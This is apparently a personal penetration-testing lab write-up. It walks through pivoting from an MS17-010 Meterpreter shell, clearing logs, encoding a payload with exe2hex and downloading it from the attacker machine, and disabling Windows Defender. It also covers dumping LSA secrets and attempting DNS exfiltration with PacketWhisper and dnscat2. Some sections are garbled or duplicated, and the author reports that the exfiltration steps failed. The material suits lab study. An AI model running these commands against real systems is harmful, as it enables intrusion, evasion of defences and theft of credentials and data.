Lateral Movement and Pivoting:
- Lateral movement allows the penetration tester to move further into the targeted network while discovering additional assets and exploiting security vulnerabilities on remote systems with the intent of stealing confidential data and expanding a foothold. Within many organizations, their network is usually segmented with routers and firewalls to prevent cyber-attacks and threats from propagating through their organization. However, there are various host devices that are configured with a dual-homed network connection that simply allows the host to be connected to two different IP networks at the same time.
- Our target will be
Bluevm first. - Fire up the
Blue vm and kali machine - Exploit it and get a shell using
ms17-010exploit. - On the Meterpreter session, use the arp command to view the entries within the
Address Resolution Protocol (ARP)cache of the compromised target. The ARP cache contains a list ofIP-to-MACaddress bindings of all the host devices that recently transmitted a message between themselves and the compromised host:
meterpreter> arp
 We can see that the target machine is on two networks one is NAT aka
 PENTEST-NET(192.168.83.0/24) and another is 172.30.1.0/24(PIVOT-NET)
6. Next, use the ipconfig command within Meterpreter to view a list of network adapters and their IP addresses
- In the screenshot we can see that
interface 17is connected with a different subnet.
- Additionally, you can use the
routecommand to check if the compromised system has a network route that is otherwise unreachable from your attacker machine (Kali Linux).
- The host has a network route to
172.30.1.0/24
- Adding route from our kali to
172.30.1.0/24subnet. To do that we will use ametasplit modulenamedpost/multi/manage/autoroute
- Background the session , we will try to run a portscan through
metasploit itselfto determine we can access the target network now.

Clearing tracks:
Every action that occurs on a host is recorded in the form of a log message used to keep track of events for accountability. This means if a penetration tester performs any action on a compromised host, logs are also generated indicating the actions performed. Such logs are useful to the cybersecurity analyst and incident responders who gather evidence from a compromised system to determine what happened during a cyber-attack. For instance, cybersecurity analysts and incident responders not only gather evidence from logs but also analyze them to identify patterns of malicious activity, indicators of compromise (IoCs), and potential vulnerabilities.
- For this we will use a builtin command inside
metasploitclearev
Data encoding and exfiltration:
Encoding using exe2hex:
- We will encode the previous
vncviewer.exepayload we have inserted usingmsfvenom, this time we will use theSPIDERMANmachine for getting a shell back. COMMAND:
/usr/bin/exe2hex -x vncviewer.exe
 2. Setup the
 multi handler in metasploit.
 Make sure you are entering the same port you have used during the insertion of malicious payload inside
 vncviwere.exe
3. Transfer the payload to SPIDERMAN machine through python webserver
# in kali
python3 -m http.server 8000
- Open up
SPIDERMANand open command prompt as admin, then use these commands:
C:\Users\peterparker> powershell PS C:\Users\peterparker> Invoke-WebRequest -Uri http://172.30.1.50:8080/ vncviewer.cmd -OutFile C:\Users\peterparker\Downloads\vncviewer.cmd
Disable Windows Defender real-time protection on Windows to allow the ASCII file to reassemble into its original form. During the reassembly of the file, Windows Defender may detect it as a potentially dangerous file and block it.
5. Execute vncviewer.cmd file,You’ll begin to notice the reassembling of the ASCII code into an executable file
C:\Users\peterparker\Downloads> .\vncviewer.cmd
- Once the reassembly is done, execute the
.exe - You should get a session back
Now we will perform the same data exfil inside the Blue vm but remotely, not accessing the GUI:
- Get a meterpreter shell first.
- Move to the root dir of the machine.

- Upload the
vncviewer.cmdandvncviewer.exe
- Then open a shell to check both files are present.
- Then execute first the
.cmdfile using the commandvncviewer.cmd: It will start reassembling the binary.
 - It will complete by giving this output:

- Make sure your
multi handleris running on a different tab. - Then execute the
.exe
- You will get a session back:


- After compromising the system and obtaining a shell , use
post/multi/recon/local_exploit_suggestermodule to enable Metasploit to check whether the compromised system is vulnerable to other exploitation modules.
- To enumerate and decrypt the
Local Security Authority (LSA)secret keys from the registry of the compromised system, use the following commands: Having completed this exercise, you have learned how to convert a malicious payload into ASCII to reduce threat detection and evade security sensors. In the next lab, you will discover how to perform data exfiltration using DNS messages to evade detection.
Next steps are all failed attempts, if you still want to follow, you can. If you are using the provided lab setup in the first part, these techniques can work. In my case i performed these techniques when i didn’t have any proper lab structure and lab build knowledge. I can update the techniques in future.

Exfiltration using PacketWhishper:
setting up the environment:
- On Kali Linux, open Terminal and use the following commands to download the PacketWhisper repository and its compressed ZIP file:
git clone https://github.com/TryCatchHCF/PacketWhisper
wget https://github.com/TryCatchHCF/PacketWhisper/archive/refs/heads/master.zip
 2. You will need to download Python 2.7.18 and install it on
 THESPIDERMAN virtual machine. To do that i will install that file on kali and transfer it altogether.
wget https://www.python.org/ftp/python/2.7.18/python-2.7.18.amd64.msi
 3. Now run the python http server on kali then head over to
 THESPIDERMAN , open the browser and write your kali ip . Then download the files :
 Make sure you turned off real time detection before downloading these files, windows AV may interrupt during the download.
4. Then extract the
Make sure you turned off real time detection before downloading these files, windows AV may interrupt during the download.
4. Then extract the master.zip first. Then setup python 2.7.18 version by running the exe.

 5. After the initial setup , let’s add python 2.7.18 to env variables path. To do so open search bar and type
 system variables
 6. Open it -> click on
 Environment Variables -> from system variables tab click on the path > click edit -> click on new and add the python paths into this:
changing the DNS settings of windows server 2019:
- We need to make our
KALI VMas the DNS server of this machine. Follow the given screenshot to do so:

- Confirming that the DNS server has been set.
Performing data exfiltration:
- On Kali Linux, open the Terminal and use the following command to run
TCPdump, a command-line packet-capturing tool to collect the DNS messages incoming on the eth2 adapter that’s connected to the 172.30.1.0/24 network:
sudo tcpdump -i eth2 -w exfiltration.pcap
- Next, on
THESPIDERMANmachine, create a new text file within the extractedmaster.zipfolder. Name the text filePasswords.txtand insert a few random passwords, as shown:
I tried this tool on this separate network it appears to be not working in my case, maybe because it’s not my NAT/it needs DNS to google for lookups as my kali doesn’t know the DNS lookup addresses.
Now i will try the same in my NAT network on windows server 2019 machine.
Failed for windows server 2019 also. Let’s start with the execution phase i did:
- Login as
administratoron your target machine, in my case it’swindows server 2019 on my NAT network aka PENTEST-NET - Then go to the directory of

masterfolder :
- After that we will use

python2to run the script:
python packetwhisper.py
 4. Make sure your listener is running. Also make sure you setup the DNS server of your kali ip according to the network interface, in my case rn my target machine is on NAT so i am using
 class C ip of my kali machine.


5. The packetwhisper main menu will open up, follow the given screenshots for the suitable options:

 6. Now onto my listener on kali:
 7. Copy the captured traffic file to the
 packetwhisper directory , wherever you have downloaded it:
 8. Then use the following screenshots for further assists, before that change your dir to the
 packetwhisper dir:

 9. Now catout the file, in my case i have received gibberish data:

Trying to use dnscat2:
Installing dependencies for dnscat2:
- Open a terminal on kali and follow these commands:
sudo apt update
sudo apt install git ruby-dev build-essential
sudo gem install bundler
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
sudo bundle install
- Install the windows version of
dnscat2by cloning this given git repo: dnscat2-powershell - Then start the python http server and transfer the
dnscat2 powershellscript.
Exection:
- On kali setup the client:
cd dnscat2/server
sudo ruby ./dnscat2.rb mylab.local --no-cache
- Then copy this secret

- Come to the windows machine and run these commands:
# Bypass the script blocker for this one time
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process

# Run the client
.\dnscat2.ps1 -Domain mylab.local -Secret [the-new-secret-key-from-your-server]

 You can face some problems just like i faced, try to open the firewall port on kali machine for incoming connections on port
 53 using the command sudo ufw allow 53/udp , then check the status using the command sudo ufw status verbose
- To troubleshoot further issues you can check whether the packets are coming on port 53 or not using the following technique:
# on kali run this command:
sudo tcpdump -i eth0 -n udp port 53 and src host 192.168.83.140{the target machine's ip}
# on target machine
nslookup test.mylab.local 192.168.83.128{kali ip}
 if error occurs from the target’s side:

- remember to test this technique while your dnscat is running on kali. I WILL LATER ON ADD MORE STUFF ON THESE DNS RELATED ATTACKS.